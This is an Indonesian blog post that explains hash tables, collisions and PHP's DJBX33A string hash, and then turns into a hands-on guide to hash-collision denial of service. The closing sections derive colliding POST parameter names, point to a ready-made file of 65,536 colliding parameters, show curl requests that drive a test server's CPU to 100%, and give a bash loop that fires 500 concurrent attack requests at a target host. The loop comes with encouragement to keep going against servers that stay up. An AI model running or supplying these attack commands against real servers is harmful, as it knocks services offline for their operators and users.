

Sebagai tulisan pembuka di tahun 2012, saya akan membahas mengenai apa itu hash table, cara kerja hash table, di mana kerentanan implementasi hash table saat ini dan bagaimana cara mengeksploitasinya.
Associative array atau Map
Sebelum berbicara mengenai hash table, kita perlu tahu dulu bahwa associative array (disebut juga map atau dictionary) adalah abstract data type (ADT) yang terdiri dari pasangan kunci dan nilai dan dalam associative array tidak boleh ada kunci yang duplikat atau dobel (nilai boleh dobel, tapi kunci tidak boleh). Kunci ini bertindak seperti halnya nama dari data yang disimpan, sehingga dengan mengasosiasikan suatu data dengan kunci berupa nama atau identifier yang lain, data yang diinginkan bisa diambil dengan mudah dengan menyebutkan kuncinya.

Dalam contoh associative array di atas bila kita ingin tahu produsen mobil ini siapa, kita cukup mencari dengan kunci “make”, maka akan keluar datanya yaitu “Jeep”. Bila kita ingin tahu warna mobil ini apa, kita mencari dengan kunci “color”, maka akan keluar datanya “green”.
Lalu apa hubungannya associative array dengan hash table?
Associative array adalah abstract data type, artinya strutktur data yang masih berupa konsep atau spesifikasi saja. Hash table adalah salah satu (bukan satu-satunya) implementasi dari associative array, artinya hash table ini adalah concrete data type (sudah konkrit bukan lagi abstract/konseptual).
The basic idea of a hash table is that each item that might be stored in the table has a natural location in the table. This natural location can be computed as a function of the item itself. When searching for an item, it is not necessary to go through all the possible locations in the table; instead, you can go directly to the natural location of the item – Data Structures and Algorithms, David J. Eck
Kutipan di atas menggambarkan ide dasar dari hash table dengan baik. Bayangkan bila kita ingin mencari orang yang bernama Agus di sebuah desa yang terdiri dari 100 rumah dan kita harus mencarinya satu per satu dari rumah ke rumah, tentu akan memakan usaha dan waktu yang sangat lama. Hash table menghindari pencarian linear seperti ini. Daripada mencari satu per satu di semua rumah, dengan satu formula matematis tertentu, bisa diketahui bahwa berdasarkan namanya, Agus berada di rumah nomor XX (natural location), sehingga kita cukup mencari di satu rumah saja. Jauh lebih cepat dan efisien bukan?
Fungsi atau formula matematis yang digunakan untuk mencari lokasi data (natural location) dari suatu kunci dalam hash table adalah fungsi hash. Output dari fungsi hash ini disebut dengan hash code. Hash table pada dasarnya adalah sebuah array (setiap elemen array ini disebut dengan bucket), jadi fungsi hash ini akan menghasilkan index array berupa integer, dimana lokasi data disimpan.
Saya sudah membuat gambar animasi di bawah ini untuk memperlihatkan proses memasukkan data dalam hash table yang terdiri dari 6 bucket, data yang dimasukkan adalah nama sebagai key, dan tanggal lahir sebagai datanya.

Dalam gambar animasi di atas tidak terjadi collision, masing-masing data dimasukkan dalam bucket yang berbeda jadi operasi insert bisa dilakukan dengan cepat. Berikutnya kita akan melihat kasus ketika terjadi hash collision, artinya ada lebih dari satu data yang dimasukkan dalam bucket yang sama.
Hash collision
Perhatikan bahwa jumlah kemungkinan kunci sangat banyak, bahkan tak terhingga. Bila kunci adalah nama orang, jumlah kemungkinan nama orang sangat banyak, sedangkan jumlah sel dalam hash table terbatas. Hal ini memungkinkan timbulnya collision, artinya ada 2 atau lebih kunci yang menghasilkan hash code yang sama (berebut dalam satu sel yang sama).
Karena collision tidak mungkin terhindarkan, implementasi hash table harus menentukan apa yang harus dilakukan bila terjadi collision. Salah satu cara yang banyak dipakai adalah dengan mengijinkan lebih dari satu nilai dalam satu lokasi. Umumnya hash table menggunakan struktur data linked list untuk menyimpan lebih dari satu nilai dalam satu lokasi (bucket) yang sama.
Bila data akan dimasukkan ke dalam bucket yang sudah ada isinya (collision terjadi), maka operasinya tidak sesederhana pada kasus bucket kosong. Mari kita perhatikan animasi yang saya buat di bawah ini.

Ketika memasukkan data (insert), pada bucket yang tidak kosong maka perlu dilakukan operasi komparasi kunci untuk melihat apakah kunci yang sama sudah ada di bucket itu atau belum. Bila kunci yang sama ternyata ada di situ, artinya operasi insert berubah menjadi operasi update, yaitu mengubah data yang lama dengan yang baru. Bila kunci yang dimasukkan tidak ada di situ, maka kunci dan data yang dimasukkan akan disimpan di node paling akhir dari bucket tersebut.
Perhatikan sekali lagi animasi di atas.
Pada saat memasukkan data agus, kondisi bucket no.4 sudah berisi 1 node yaitu john. Sebelum bisa memasukkan data, harus dilakukan komparasi dulu 1x, apakah john==agus yaitu apakah kunci di node pertama dalam bucket tersebut adalah agus? Bila ternyata sama tidak perlu membuat node baru, hanya melakukan update node tersebut dengan data baru.
Pada saat memasukkan data adi, kondisi bucket no. 4 sudah berisi 2 node yaitu john dan agus. Sebelum bisa memasukkan data, harus dilakukan komparasi dulu 2x, apakah john==adi ? dan apakah agus==adi?
Pada saat memasukkan data budi, kondisi bucket no. 4 sudah berisi 3 node: john, agus, adi. Sebelum bisa memasukkan data, harus dilakukan komparasi sebanyak 3x, apakah john=budi? , apakah agus=budi? dan apakah adi=budi?
Bisa disimpulkan bahwa bila terjadi collision dan di dalam bucket tersebut sudah berisi n data, untuk melakukan operasi insert sebuah data, diperlukan operasi komparasi maximal n kali. Komparasi maximal n kali terjadi bila data yang akan dimasukkan tidak ada dalam bucket (harus membuat node baru).
Ini artinya ketika terjadi collision, prosesor harus bekerja jauh lebih berat daripada ketika tidak terjadi collision
Normal vs Worst Case
Kita sudah membahas sebelumnya bagaimana prosesor harus bekerja jauh lebih berat ketika terjadi collision daripada ketika tidak terjadi collision. Kita bisa melihat bagaimana bentuk hash table dalam kondisi normal dan ketika terjadi kasus terburuk (worst case) pada gambar di bawah ini.

Source: Crosby and Wallach's "Denial of Service via Algorithmic Complexity Attacks"
Gambar di sisi kiri adalah gambar hash table dalam kasus yang normal atau rata-rata. Dalam kasus yang normal, collision memang tidak terhindarkan, namun dalam jumlah yang wajar jadi tidak membahayakan. Namun gambar di sisi kanan adalah kasus terburuk, dimana semua data berkumpul dalam satu bucket yang sama. Kalau yang terjadi adalah kasus terburuk, memang hasilnya benar-benar buruk, yaitu prosesor akan bekerja sangat berat dan berujung pada denial of service (DoS).
Mungkinkah kejadian worst case itu terjadi ? ya mungkin saja, tapi sangat jarang terjadi, kecuali bila memang sengaja untuk melakukan Denial of Service.
Kompleksitas Algoritma
Ketika tidak terjadi collision, usaha yang harus dilakukan prosesor untuk memasukkan 1 data adalah konstan, anggap lah satu, jadi kalau ada n data maka usaha yang harus dilakukan prosesor adalah 1*n, jadi bisa dikatakan kompleksitasnya O(n) atau linear complexity.
Ketika terjadi collision, usaha yang harus dilakukan prosesor untuk memasukkan 1 data ke dalam hash table tergantung dari data yang sudah ada dalam bucket yang sama. Mari kita analisa kasus terburuk dimana n data dengan kunci yang unik (tidak ada yang duplikat) dimasukkan ke dalam hash table dan semuanya berkumpul dalam bucket yang sama.
Ketika memasukkan data yang pertama, bucket masih kosong, usaha yang harus dilakukan prosesor adalah 1.
Ketika memasukkan data yang ke-2, bucket berisi 1 node, akibatnya prosesor harus melaukan komparasi 1 kali dan 1 usaha lagi untuk memasukkan data di akhir node, jadi total 2 usaha.
Ketika memasukkan data yang ke-3, bucket berisi 2 node, akibatnya prosesor harus melakukan komparasi 2 kali dan 1 usaha lagi untuk memasukkan data di akhir node, jadi total 3 usaha.
Dan seterusnya, data yang ke-n, total usaha adalah n.
Jadi total usaha yang harus dilakukan untuk memasukkan n data adalah 1+2+3+….+n = n * (n+1) / 2. Dalam menilai kompleksitas algoritma, n+1 bisa dianggap n dan 1/2 bisa diabaikan karena kita tidak sedang mengukur secara eksak, kita hanya melihat kompleksitasnya relatif terhadap jumlah input. Jadi bisa dikatakan kompleksitas ketika terjadi worst case adalah n*n atau O(n²) (quadratic complexity), artinya bila jumlah input dinaikkan menjadi 2x lipat, maka usaha atau waktu yang dibutuhkan prosesor naik menjadi 4x lipat.
Perbedaan antara linear O(n) ketika tidak terjadi collision dan quadratic complexity O(n²) dalam situasi worst case sangat signifikan, hal ini bisa dilihat dari grafik di bawah ini.

source: http://recursive-design.com/blog/2010/12/07/comp-sci-101-big-o-notation/
Implementasi Hash table dalam PHP
Dalam source code php, hash table diimplementasikan dalam dua file yaitu zend_hash.c dan zend_hash.h. Berikut ini adalah definisi tipe hashtable dan bucket.

Isi utama dari Hashtable adalah arBuckets yaitu array of Bucket. Bucket adalah tempat data disimpan dalam bentuk pasangan (arKey, pData). Bucket juga merupakan node dalam linked list yang memiliki pointer ke Bucket lain di sebelah kanan dan kirinya. Lebih mudahnya bisa dilihat pada gambar di bawah ini.

source: http://stblog.baidu-tech.com/?p=763
Skenario dalam gambar di atas adalah memasukkan 6 data dalam urutan K1, K2, K4, K5, K6, K7. K1 dimasukkan dalam bucket no. 1, kemudian diikuti dengan K2 dalam bucket no. m. Berikutnya adalah K4 dimasukkan dalam bucket no.2. Ketika memasukkan K5, ternyata dimasukkan dalam bucket no.1 yang sudah berisi K1 sebelumnya. Jadi K5 dan K1 membentuk linked list dalam bucket no. 1. Begitu juga dengan K6 dan K7 dimasukkan dalam bucket yang sama dengan K2 sehingga membentuk linked list dalam bucket no. m.
Selain dalam arBuckets, juga ada linked list global yang menyimpan semua data dalam hash table. Hashtable menyimpan pointer ke data pertama (pListHead), pointer internal dan pointer ke data terakhir (pListTail).
Key to Bucket
Bagaimana proses mengubah dari key menjadi lokasi bucket dalam hash table? Secara umum prosesnya adalah sebagai berikut:
hash(key) => hashcode berupa integer
hashcode diubah menjadi index dari 0-table size dengan cara modulo atau bit masking
Keluaran fungsi hash adalah integer yang berukuran besar, padahal ukuran hash table biasanya tidak besar. Secara default di PHP ukuran hash table adalah 8 bucket sehingga untuk hash table berukuran 8, hashcode harus diubah menjadi nilai integer dari 0 s/d 7.
Cara pertama adalah dengan modulo, suatu integer berapapun besarnya bila di modulo dengan 8, hasilnya pasti antara 0 s/d 7. Cara kedua adalah masking dengan operasi AND. Suatu integer 32 bit, bila di-AND dengan 111, hasilnya adalah semua bit diubah menjadi 0 kecuali bit-1 sampai bit ke-3 yang tetap apa adanya. Hasil dari masking ini adalah integer antara 0 s/d 7. PHP memakai cara yang kedua, yaitu AND masking dengan (nTableSize-1).
PHP membedakan antara key berupa integer dan key berupa string. Bila key adalah integer, maka hashcode adalah key itu sendiri. Bila key adalah string, maka fungsi hash akan mengubahnya menjadi hashcode berupa integer.
Dari proses pengubahan key menjadi lokasi bucket bisa disimpulkan ada 2 kondisi agar terjadi collision:
Memilih key yang menghasilkan hash code yang sama. Hash code yang sama tentu akan menghasilkan posisi index bucket yang sama setelah dilakukan operasi masking AND.
Memilih key dengan hash code berbeda namun menghasilkan index bucket yang sama setelah dilakukan masking AND.
Mari kita coba cara yang ke-2 di bawah ini.
Hash Collision dengan Key Integer

Gambar di atas adalah eksekusi dari source php dari situs nikic.github.com. Dua kasus tersebut tugas yang dikerjakan sama, yaitu memasukkan angka 0 sebanyak 65536 ke dalam hash table. Hanya saja perbedaannya, kasus pertama disengaja memasukkan 65536 angka 0 tersebut seluruhnya di bucket yang sama (100% collision) , akibatnya prosesor harus bekerja ekstra keras dan dibutuhkan waktu 115 detik untuk menyelesaikan tugasnya. Normalnya hanya dibutuhkan waktu 0.04 detik saja. Sangat signifikan perbedaannya bukan?
Kasus di atas adalah 100% collision dengan cara yang ke-2, yaitu memilih key yang memiliki hash code berbeda namun menghasilkan index bucket yang sama setelah dilakukan masking AND. Mari kita lihat source codenya:
<?php $size = pow(2, 16); // 16 is just an example, could also be 15 or 17 $startTime = microtime(true); $array = array(); for ($key = 0, $maxKey = ($size - 1) * $size; $key <= $maxKey; $key += $size) { $array[$key] = 0; } $endTime = microtime(true); echo 'Inserting ', $size, ' evil elements took ', $endTime - $startTime, ' seconds', "\n"; $startTime = microtime(true); $array = array(); for ($key = 0, $maxKey = $size - 1; $key <= $maxKey; ++$key) { $array[$key] = 0; } $endTime = microtime(true); echo 'Inserting ', $size, ' good elements took ', $endTime - $startTime, ' seconds', "\n"; ?>
Mengapa bisa terjadi 100% collision? Perhatikan tabel di bawah ini.

Karena key berupa integer, maka hash code sama dengan key. Karena size adalah 8, maka bit mask adalah 111 (7 desimal). Key dipilih 0, 8, 16 dan seterusnya kelipatan 8 karena key tersebut dalam binary 3 bit paling bawahnya bernilai 000. Karena 3 bit paling bawah dari key selalu 000, maka ketika dilakukan operasi AND dengan 0111, hasilnya selalu 0. Jadi semua key yang dipilih (0,8,16,24…) menghasilkan index bucket yang sama yaitu bucket 0 sehingga semua data berkumpul di bucket 0 (100% collision).
Hash Collision dengan Key String
Perbedaan antara key berupa integer dan string hanya pada hash code yang dihasilkan. PHP 5 menggunakan fungsi hash DJBX33A untuk mengubah string menjadi hashcode berupa integer. Selanjutnya hashcode juga akan dimasking dengan operasi AND. PHP 4 menggunakan fungsi hash yang sedikit berbeda, yaitu DJBX33X, kita akan membahas fungsi ini beserta eksploitasinya di artikel selanjutnya.
Dalam kasus sebelumnya kita bisa dengan mudah memilih key yang menghasilkan 100% collision karena key yang digunakan adalah integer. Dalam kasus tersebut kita memakai cara yang ke-2, yaitu hash code berbeda, namun hasil masking menghasilkan index bucket yang sama. Dalam key berupa string kita akan memakai cara pertama, yaitu memilih key yang menghasilkan hash code yang sama.
Sulit kah mencari key yang menghasilkan hash yang sama? Jangan dibayangkan hash disini adalah cryptographic hash seperti MD5 atau SHA yang memang sudah dirancang untuk sangat sulit mencari dua string dengan hash yang sama. Fungsi hash DJBX33A sangat sederhana, jadi tidak sesulit mencari collision di MD5 atau SHA.
Di bawah ini adalah implementasi fungsi hash DJBX33A dalam php:
static inline ulong zend_inline_hash_func(const char *arKey, uint nKeyLength) { register ulong hash = 5381; /* variant with the hash unrolled eight times */ for (; nKeyLength >= 8; nKeyLength -= 8) { hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; hash = ((hash << 5) + hash) + *arKey++; } switch (nKeyLength) { case 7: hash = ((hash << 5) + hash) + *arKey++; /* fallthrough... */ case 6: hash = ((hash << 5) + hash) + *arKey++; /* fallthrough... */ case 5: hash = ((hash << 5) + hash) + *arKey++; /* fallthrough... */ case 4: hash = ((hash << 5) + hash) + *arKey++; /* fallthrough... */ case 3: hash = ((hash << 5) + hash) + *arKey++; /* fallthrough... */ case 2: hash = ((hash << 5) + hash) + *arKey++; /* fallthrough... */ case 1: hash = ((hash << 5) + hash) + *arKey++; break; case 0: break; EMPTY_SWITCH_DEFAULT_CASE() } return hash; }
Walaupun terlihat panjang tapi sebenarnya source di atas adalah bentuk efisiensi saja dengan mengubah perkalian 33 dengan operasi shift left 5 kali ditambah hash satu kali, bentuk yang sederhananya adalah:
hash_t bernstein_hash(const unsigned char *key) { hash_t h=5381; while(*key) h=33*h + *key++; return h; }
Mari kita lihat beberapa contoh hash. Dalam fungsi DJBX33A digunakan nilai awal hash 5381. Perlu diingat bahwa kode ascii A,B,C,D adalah 65,66,67,68.
hash(“A”) = 5381×33 + 65 = 5381×331 + 65×330
hash(“AB”) = hash(“A”) x 33 + 66 = 5381×332 + 65×331 + 66×330
hash(“ABC”) = hash(“AB”) x 33 + 67 = 5381×333 + 65×332 + 66×331 + 67×330
hash(“ABCD”) = hash(“ABC”) x 33 + 68 = 5381×334 + 65×333 + 66×332 + 67×331 + 68×330
Dengan kata lain hash dari string S dengan panjang n adalah:
5381×33n+∑ S[i] x 33n-i
Dengan formula yang sederhana seperti ini kita bisa dengan mudah mencari beberapa string yang memiliki hash yang sama. Agar lebih sederhana kita gunakan nilai hash awal bukan 5381, tapi 0 saja. Mari kita coba cari dua string terdiri dua karakter diawali dengan huruf A dan huruf C, kita akan mencari huruf keduanya.
hash(“A?”) = hash(“C?”)
65 * 33 + x = 67 * 33 + y
2145 + x = 2211 + y
x – y = 66
Kita sekarang tinggal mencari dua karakter yang selisih kode asciinya adalah 66.
Bila x=122 (kode ascii ‘z’),y adalah 56 (kode ascii ’8′),maka hash(“Az”)=hash(“C8″)
Bila x=121 (kode ascii ‘y’),y adalah 55 (kode ascii ’7′),maka hash(“Ay”)=hash(“C7″)
Bila x=120 (kode ascii ‘x’),y adalah 54 (kode ascii ’6′),maka hash(“Ax”)=hash(“C6″)
Bila x=119 (kode ascii ‘w’),y adalah 53 (kode ascii ’5′),maka hash(“Aw”)=hash(“C5″)
Kita bisa dengan mudah menemukan banyak collision dengan perhitungan sederhana seperti ini. Tapi selain dengan cara itu, kita bisa lebih jauh lagi mencari collision dengan teknik equivalent substring.
Equivalent Substring
Karena fungsi hash DJBX33A sifatnya linear, maka bila diketahui hash(“Aw”)=hash(“C5″), akan berlaku:
hash(“prefix+Aw”)=hash(“prefix+C5″)
hash(“Aw+suffix”)=hash(“C5+suffix”)
hash(“prefix+Aw+suffix”)=hash(“prefix+C5+suffix”)
Dengan cara ini kita bisa mengembangkan collision “Aw” dan “C5″ menjadi ribuan collision lain dengan menambahkan random prefix dan suffix, contohnya:
hash(“xcvbAw”)=hash(“xcvbC5″)
hash(“52$Aw”)=hash(“52$C5″)
hash(“Aw889″)=hash(“C5889″)
hash(“Aw**”)=hash(“C5**”)
hash(“@@Aw**”)=hash(“@@C5**”)
Mengapa equivalent substring ini berlaku? Kita lihat contoh berikut, bila diketahui hash(“Aw”)=hash(“C5″), sekarang kita coba tambahkan suffix ‘#’, berapakah h(“Aw#”) dan h(“C5#”) ?
h(“Aw”) = h(“C5″) = y
h(“Aw#”) = h(“Aw”) * 33 + ascii(‘#’)
h(“C5#”) = h(“C5″) * 33 + ascii(‘#’)
h(“Aw#”) = h(“C5#”) = y * 33 + ascii(‘#’)
Begitu juga dengan penambahan prefix. Mari kita lihat bila h(“Aw”)=h(“C5″) apakah h(“#Aw”)=h(“#C5″) juga?
h(“Aw”) = h(“C5″) = y
h(“Aw”) = 5381*33^2 + 65*33 + 119
h(“C5″) = 5381*33^2 + 67*33 + 53
h(“#Aw”)=5381*33^3+35*33^2+65*33+119 = 5381*33^3 + 35*33^2 + h(“Aw”) – 5381*33^2
h(“#C5″)=5381*33^3+35*33^2+67*33+53 = 5381*33^3 + 35*33^2 + h(“C5″) – 5381*33^2
h(“#Aw”) = h(“#C5″) = 5381*33^3 + 35*33^2 + y – 5381*33^2
Attacking via POST data
Ketika kita mengirimkan request POST ke suatu file PHP, php akan menyiapkan sebuah hash table bernama $_POST untuk menampung parameter yang dikirim via POST request.
Contoh di bawah ini adalah ketika kita mengirim POST request dengan curl, dan mengirimkan dua paramter ABC dan test kemudian isi hash table $_POST di-dump dengan print_r().
root@bt:~# curl http://192.168.7.198/hashcollision/test2.php -d "ABC=123&test=aaa" Array ( [ABC] => 123 [test] => aaa )
Kita bisa membuat prosesor di server bekerja ekstra keras dengan mengirimkan parameter POST yang 100% collision. Dengan teknik equivalent substring kita bisa meng-generate banyak parameter name yang menghasilkan collision. Sebagai contoh bila diketahui hash(“Aw”)=hash(“C5″), maka kita bisa mulai dari “AwAwAw” kemudian melakukan kombinasi dengan mengganti substring “Aw” dengan “C5″:
AwAwAw
AwAwC5
AwC5Aw
C5AwAw
AwC5C5
C5C5C5
Bila kita mengirimkan POST request dengan post data:
“AwAwAw=&AwAwC5&AwC5Aw=&C5AwAw=&AwC5C5=&C5C5C5=”
maka 6 parameter post tersebut akan menghasilkan 100% collision. Tentu saja 6 collision saja tidak terasa efeknya, semakin banyak collision yang dikirim dalam satu request POST semakin berat kerja prosesor.
Di internet sudah banyak beredar parameter POST data yang menghasilkan 100% collision. Kita bisa meng-generate sendiri atau mengambil dari internet. Salah satu parameter post di internet adalah http://jrs-s.net/hashcollide.txt yang berisi 65536 parameter post:
POST of Doom
Sekarang kita coba melakukan serangan DoS dengan menggunakan parameter name dari internet. Kita akan menggunakan curl sebagai tools untuk mengirimkan POST request ke target. Parameter post disimpan dalam file hashcollide.txt.
root@bt:~# curl http://192.168.7.198/hashcollision/test2.php -d @hashcollide.txt -v * About to connect() to 192.168.7.198 port 80 (#0) * Trying 192.168.7.198... connected * Connected to 192.168.7.198 (192.168.7.198) port 80 (#0) > POST /hashcollision/test2.php HTTP/1.1 > User-Agent: curl/7.19.7 (i486-pc-linux-gnu) libcurl/7.19.7 OpenSSL/0.9.8k zlib/1.2.3.3 libidn/1.15 > Host: 192.168.7.198 > Accept: */* > Content-Length: 1441792 > Content-Type: application/x-www-form-urlencoded > Expect: 100-continue > < HTTP/1.1 100 Continue
Cukup 2 request POST of Doom seperti ini saja prosesor sudah terpakai 100%. Dalam kasus ini dibutuhkan dua request POST karena masing-masing request menghabiskan 50% cpu dari dual core processor.

Dari grafik cpu usage di task manager juga terlihat lonjakan cpu usage, dari tadinya normal menjadi 100% setelah menerima request POST of Doom ini.

Serangan ini berbahaya karena DoS tidak dilakukan dengan menghujani (flooding) server dengan banyak request, tapi dilakukan sedikit request saja yang mengandung parameter post yang 100% collision.
Bila satu atau dua request tidak cukup membuat server target tewas (karena servernya adalah server kelas berat), jangan kuatir kita tinggal menambahkan script yang akan looping melakukan serangan hingga ratusan kali. Sebagai contoh, script bash kecil di bawah ini melakukan serangan sebanyak 500x.
#!/bin/bash for i in `seq 1 500` ; do (curl -s -d @hashcollide.txt http://targethost/targetpath.php >/dev/null &) done
Thanks To Mr. Wicaksono
Source: Ilmu Hacking













0 komentar:
Post a Comment